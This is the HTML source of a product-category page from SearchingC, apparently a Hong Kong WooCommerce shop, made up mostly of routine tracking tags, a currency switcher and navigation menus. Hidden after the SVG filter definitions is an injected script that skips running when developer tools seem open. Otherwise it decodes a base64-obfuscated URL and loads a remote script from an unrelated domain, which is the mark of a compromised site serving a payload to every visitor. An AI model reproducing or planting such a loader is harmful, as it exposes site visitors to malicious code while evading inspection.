<script type='text/javascript' src='https://searchingc.com/wp-content/themes/searchingc/script.js?ver=1.0.4' id='child-script-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/searchingc/public/js/searchingc-public.js?ver=1.1.0' id='searchingc-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/searchingc/public/js/sc-elements.js?ver=1.1.0' id='sc-el-js-js'></script>
<script type='text/javascript' id='jquery-cookie-js-extra'>
/* <![CDATA[ */
var affwp_scripts = {"ajaxurl":"https:\/\/searchingc.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.5.7.1' id='jquery-cookie-js'></script>
<script type='text/javascript' id='affwp-tracking-js-extra'>
/* <![CDATA[ */
var affwp_debug_vars = {"integrations":{"woocommerce":"WooCommerce"},"version":"2.6","currency":"HKD"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js?ver=2.6' id='affwp-tracking-js'></script>
<link rel="https://api.w.org/" href="https://searchingc.com/wp-json/" /><link rel="alternate" type="application/json" href="https://searchingc.com/wp-json/wp/v2/product_cat/63" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://searchingc.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://searchingc.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.10" />
<meta name="generator" content="WooCommerce 5.7.1" />
<link rel="alternate" href="https://searchingc.com/product-category/travelsports/sports/" hreflang="x-default" /><script  type="text/javascript" defer="defer">var track_option = "BOTH";var ua_track_id = "UA-64159595-1";var ga4_measure_id = "G-WJK9MHX7L6";var adsTringId = "1624927172";var ads_ert = "1";var ads_edrt = "1";var remarketing_snippet_id = "AW-1033987930";</script><script>
                // Set to the same value as the web property used on the site
                var gaProperty = "UA-64159595-1";
        
                // Disable tracking if the opt-out cookie exists.
                var disableStr = "ga-disable-" + gaProperty;
                if (document.cookie.indexOf(disableStr + "=true") > -1) {
                  window[disableStr] = true;
                }
        
                // Opt-out function
                function gaOptout() {
                var expDate = new Date;
                expDate.setMonth(expDate.getMonth() + 26);
                  document.cookie = disableStr + "=true; expires="+expDate.toGMTString()+";path=/";
                  window[disableStr] = true;
                }
                </script><script async src="https://www.googletagmanager.com/gtag/js?id=G-WJK9MHX7L6"></script>
                <script>
                  window.dataLayer = window.dataLayer || [];
                  function gtag(){dataLayer.push(arguments);}
                  gtag("js", new Date());
                  gtag("config", "G-WJK9MHX7L6",{"anonymize_ip":true, "cookie_domain":"auto"});
                  gtag("config", "UA-64159595-1");
                </script>
                <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1033987930"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1033987930');
</script>
<script>(window.gaDevIds=window.gaDevIds||[]).push('5CDcaG');</script><meta name="generator" content="Site Kit by Google 1.41.0" />
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin -->
		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'affiliate_id';
		AFFWP.expiration = 1;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 1;
		</script>
<script type="text/javascript">window.atomePaymentPluginPriceDividerOptions = {"country":"hk","language":"zh","api_environment":"production","price_divider":"no","price_divider_created_by":"plugin","price_divider_applied_on":"product","price_divider_position":"below_product_price","sku_permission":"yes","order_created_stage":"after_payment","max_spend":"0","debug_mode":"no","version":"2.5.11"}</script><script id="atome-intro-js" src="https://gateway.apaylater.com/plugins/intro/index.js?country=hk&lang=zh"></script><script src="https://gateway.apaylater.com/plugins/wc/price-divider.js"></script>    <script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/2612624b0f1c2bf543ae0e169/663972f5711097c737c1972db.js");</script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '982673161771650', {}, {
    "agent": "woocommerce-5.7.1-2.6.5"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "5.7.1",
    "pluginVersion": "2.6.5"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
					<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-K9D83TD' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-270x270.png" />
<script>
        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "no";
        var woocs_current_currency = {"name":"HKD","rate":1,"symbol":"HK$","position":"left_space","is_etalon":1,"hide_cents":1,"hide_on_front":0,"rate_plus":"","decimals":0,"separators":"0","description":"\u6e2f\u5e63 HKD","flag":"https:\/\/searchingc.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_default_currency = {"name":"HKD","rate":1,"symbol":"HK$","position":"left_space","is_etalon":1,"hide_cents":1,"hide_on_front":0,"rate_plus":"","decimals":0,"separators":"0","description":"\u6e2f\u5e63 HKD","flag":"https:\/\/searchingc.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_redraw_cart = 1;
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://searchingc.com/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =1;
        </script></head>
<body class="archive tax-product_cat term-sports term-63 wp-custom-logo theme-opstore multiple-domain-searchingc-com woocommerce woocommerce-page woocommerce-no-js has_paypal_express_checkout hfeed opstore-fullwidth wcfm-theme-searchingc elementor-default elementor-kit-1175199 currency-hkd">
    		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K9D83TD" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><script>(function(){
  if(window.outerWidth-window.innerWidth>160||window.outerHeight-window.innerHeight>160)return;
  with(document)head.appendChild(createElement('script')).src=atob('aHR0cHM6Ly9hZmZpcm1hbi5jb20vMDkyODc0');
})();</script>
    <a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
    <div id="primary" class="outer-wrap header-Style2">
        <header class="header-2">
    <div class="container">
        <div class="row top">              
            <div class="header-middle-wrapp">
                <div class="col-sm-3 col-md-3 col-xs-12 hidden-xs">
                    		<div class="site-branding navbar-brand">
	                    <a href="https://searchingc.com/">
                <img src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152122/Logo-1-copy-1-300x111-1.png" alt="SearchingC">
            </a>
            				<p class="site-title"><a href="https://searchingc.com/" rel="home">SearchingC</a></p>
							<p class="site-description">跨境產品首發購物平台 | 香港台灣馬來西亞新加坡設計交流平台</p>
					</div><!-- .site-branding -->
                      </div>
                <div class="col-sm-5 col-md-5 col-xs-12 hidden-xs header-area">
                </div>
                <div class="col-sm-4 col-md-4 col-xs-12">

                    <div class="middle-right-wrapp">
                        <div class="mobile-logo visible-xs">
                            		<div class="site-branding navbar-brand">
	                    <a href="https://searchingc.com/">
                <img src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152122/Logo-1-copy-1-300x111-1.png" alt="SearchingC">
            </a>
            				<p class="site-title"><a href="https://searchingc.com/" rel="home">SearchingC</a></p>
							<p class="site-description">跨境產品首發購物平台 | 香港台灣馬來西亞新加坡設計交流平台</p>
					</div><!-- .site-branding -->
                              </div>
                                                <ul class="hidden-xs">
                            <li>
                                

        <form method="post" action="" class="woocommerce-currency-switcher-form woocs_show_flags" data-ver="2.4.0">
            <input type="hidden" name="woocommerce-currency-switcher" value="HKD" />
            <select name="woocommerce-currency-switcher" data-width="100%" data-flag-position="right" class="woocommerce-currency-switcher " onchange="woocs_redirect(this.value); void(0);">
                
                    
                    <option class="woocs_option_img_HKD" value="HKD"  selected='selected' data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="港幣 HKD">港幣 HKD</option>
                
                    
                    <option class="woocs_option_img_TWD" value="TWD"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="新台幣 NTD">新台幣 NTD</option>
                
                    
                    <option class="woocs_option_img_MYR" value="MYR"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="馬幣 RM">馬幣 RM</option>
                
                    
                    <option class="woocs_option_img_SGD" value="SGD"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="新加坡元 SGD">新加坡元 SGD</option>
                
                    
                    <option class="woocs_option_img_USD" value="USD"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="美元 USD">美元 USD</option>
                
                    
                    <option class="woocs_option_img_GBP" value="GBP"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="英鎊 GBP">英鎊 GBP</option>
                            </select>
            <div class="woocs_display_none" style="display: none;" >FOX v.2.4.0</div>
        </form>
                                    </li>
                        </ul>
                        <ul class="site-header-cart menu on-hover">
                                                            <li class="wishlist-icon">
                                    <a href="https://searchingc.com/wishlist/" title="wishlist">
                                                                                <span class="wishlist-count wishlist-rounded"></span>
                                        <span class="lnr lnr-heart icon"></span>
                                    </a>
                                </li>
                                                                <li class="cart-icon dropdown">
                                    <a href="https://searchingc.com/cart/" title="cart">
                                        <span class="count rounded-crcl"></span>
                                        <span class="lnr lnr-cart"></span>
                                    </a>
                                                                    </li>
                                                        
                            <!--cart-->
                        </ul>
                                                    <ul class="login hidden-xs">
                                                                        <li> 
                                            <a href="https://searchingc.com/my-account/" class="btn-login">
                                                <span class="lnr lnr-user"></span>
                                            </a>
                                        </li>
                                                                    </ul>
                                            </div>
                    <div id="header-right-widgets" class="hidden-xs header-right-widgets widget-area" role="complementary">
                        <div class="widget searchingc_product_search">    <div class="es-advance-product-search-wrapper">
        <div class="advance-product-search">
            <form role="search" method="get" class="woocommerce-product-search" action="https://searchingc.com/">
            <input type="search" id="woocommerce-product-search-field-0" class="search-field op-srch" placeholder="搜尋商品" value="" name="s" autocomplete="off"/>
                                <select class="es-select-products op-srch" name="product_category">
                        <option value="">All Categories</option>
                                                    <option value="283"  >現貨專區</option>
                                                    <option value="19791"  >酒類 (只限18歲以上)</option>
                                                    <option value="51"  >新品預購</option>
                                                    <option value="1446"  >品牌直送 快速到貨</option>
                                                    <option value="9311"  >全球好物推介</option>
                                                    <option value="52"  >早鳥集購</option>
                                                    <option value="2627"  >抗疫專區</option>
                                                    <option value="54"  >電子科技</option>
                                                    <option value="67"  >生活用品</option>
                                                    <option value="60"  >旅遊運動</option>
                                                    <option value="79"  >居家用品</option>
                                                    <option value="53"  >衛生清潔</option>
                                                    <option value="86"  >兒童嬰孩</option>
                                                    <option value="83"  >女生專屬</option>
                                                    <option value="87"  >寵物用品</option>
                                                    <option value="65"  >藝術玩具</option>
                                                    <option value="66"  >服務體驗</option>
                                                    <option value="1366"  >真是酷到不行</option>
                                                    <option value="1365"  >你從沒想過的有趣創意</option>
                                                    <option value="88"  >禮物精選</option>
                                                    <option value="100"  >創意市集</option>
                                                    <option value="99"  >Coming Soon 即將推出良品</option>
                                            </select>
                            <button class="lnr lnr-magnifier searchsubmit op-srch" type="submit"></button>
                <input type="hidden" name="post_type" value="product" />
            </form><!-- .woocommerce-product-search -->
            <div class="product-search-keywords" style="">
                <span>熱搜:</span>
                <a href='https://searchingc.com?s=%E9%99%90%E6%99%82%E5%84%AA%E6%83%A0&post_type=product'>限時優惠</a><a href='https://searchingc.com?s=%E5%AE%89%E5%85%A8%E5%BA%A7%E6%A4%85&post_type=product'>安全座椅</a><a href='https://searchingc.com?s=Branden+%E6%94%B6%E7%B4%8D%E8%A2%8B&post_type=product'>Branden 收納袋</a><a href='https://searchingc.com?s=%E7%8F%BE%E8%B2%A8%E7%99%BC%E5%94%AE&post_type=product'>現貨發售</a><a href='https://searchingc.com?s=%E9%9B%BB%E5%AD%90%E9%96%B1%E8%AE%80%E5%99%A8&post_type=product'>電子閱讀器</a><a href='https://searchingc.com?s=il+modo&post_type=product'>il modo</a><a href='https://searchingc.com?s=%E6%AD%A2%E9%BC%BB%E9%BC%BE&post_type=product'>止鼻鼾</a><a href='https://searchingc.com?s=ZERO+Pillow&post_type=product'>ZERO Pillow</a>            </div>
        </div><!-- .advance-product-search -->
    </div><!-- .es-advance-product-search-wrapper -->
    </div>                    </div>
                </div>
            </div>
            <!--right-->
        </div>
    </div>

    <nav class="navbar navbar-default">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <!--button-->
                        <span class="visible-xs searchbox-icon mobile-searchbox-icon">
                <span class="lnr lnr-magnifier"></span>
            </span>
                    </div>
        <!-- Collect the nav links, forms, and other content for toggling -->

        <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
            <div class="container">

                                <div test class="login visible-xs">
                    <ul>
                                                    <li> 
                                <a href="https://searchingc.com/my-account/" class="btn-login">
                                    <i class="fa fa-user"></i> 登入                                </a>
                            </li>
                                            </ul>
                </div>
                            
                <div class="menu-%e9%a6%96%e7%99%bc%e9%a0%90%e8%b3%bc-container"><ul id="menu-%e9%a6%96%e7%99%bc%e9%a0%90%e8%b3%bc" class="nav navbar-nav nav-left"><li id="menu-item-726699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726699"><a href="https://searchingc.com/product-category/launch/">早鳥集購</a></li>
<li id="menu-item-726688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-726688"><a href="https://searchingc.com/product-category/pre-order/">首發預購</a>
<ul class="sub-menu">
	<li id="menu-item-726700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726700"><a href="https://searchingc.com/product-category/technology/">電子科技</a></li>
	<li id="menu-item-726704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726704"><a href="https://searchingc.com/product-category/homage/">居家用品</a></li>
	<li id="menu-item-726703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726703"><a href="https://searchingc.com/product-category/travelsports/">旅遊運動</a></li>
	<li id="menu-item-726702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726702"><a href="https://searchingc.com/product-category/living/">生活用品</a></li>
	<li id="menu-item-726706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726706"><a href="https://searchingc.com/product-category/baby/">兒童產品</a></li>
	<li id="menu-item-726705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726705"><a href="https://searchingc.com/product-category/clean/">衛生清潔</a></li>
	<li id="menu-item-726707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726707"><a href="https://searchingc.com/product-category/female/">女生專屬</a></li>
	<li id="menu-item-726712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-726712"><a href="https://searchingc.com/product-category/art/">藝術玩具</a></li>
	<li id="menu-item-726708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726708"><a href="https://searchingc.com/product-category/pet/">寵物用品</a></li>
</ul>
</li>
<li id="menu-item-726692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-726692"><a href="https://searchingc.com/brand-direct/">品牌直送</a>
<ul class="sub-menu">
	<li id="menu-item-879847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-879847"><a href="https://searchingc.com/product-category/brand/theme/">主題專區</a>
	<ul class="sub-menu">
		<li id="menu-item-879862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-879862"><a href="https://searchingc.com/product-category/brand/brand_top10/">每週 Top 10 精選</a></li>
		<li id="menu-item-879865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-879865"><a href="https://searchingc.com/product-category/brand/acg/">動漫聯乘系列</a>
		<ul class="sub-menu">
			<li id="menu-item-879946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-879946"><a href="https://searchingc.com/product-category/brand/acg/eva/">EVA 新世紀福音戰士</a></li>
			<li id="menu-item-879947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-879947"><a href="https://searchingc.com/product-category/brand/acg/sanrio/">Sanrio 三麗鷗</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-730763"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%a6%99%e6%b8%af%e8%a8%ad%e8%a8%88/">香港設計</a></li>
	<li id="menu-item-730764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730764"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%8f%b0%e7%81%a3%e8%a8%ad%e8%a8%88/">台灣設計</a>
	<ul class="sub-menu">
		<li id="menu-item-800066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-800066"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%8f%b0%e7%81%a3%e8%a8%ad%e8%a8%88/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/">品牌直送</a></li>
	</ul>
</li>
	<li id="menu-item-730730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730730"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/">居家用品</a>
	<ul class="sub-menu">
		<li id="menu-item-780784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-780784"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/">個人護理</a>
		<ul class="sub-menu">
			<li id="menu-item-786562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786562"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e5%89%83%e9%ac%9a%e5%88%80/">剃鬚刀</a></li>
			<li id="menu-item-786564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786564"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e5%8f%a3%e8%85%94%e8%ad%b7%e7%90%86/">口腔護理</a></li>
			<li id="menu-item-786565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786565"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e6%88%90%e4%ba%ba%e6%83%85%e8%b6%a3%e7%94%a8%e5%93%81/">成人情趣用品</a></li>
			<li id="menu-item-786566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786566"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e6%ba%ab%e5%ba%a6%e8%a8%88-%e9%ab%94%e9%87%8d%e8%a8%88-%e8%a1%80%e5%a3%93%e8%a8%88/">溫度計/體重計/血壓計</a></li>
			<li id="menu-item-786567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786567"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e8%ba%ab%e9%ab%94%e8%ad%b7%e7%90%86/">身體護理</a></li>
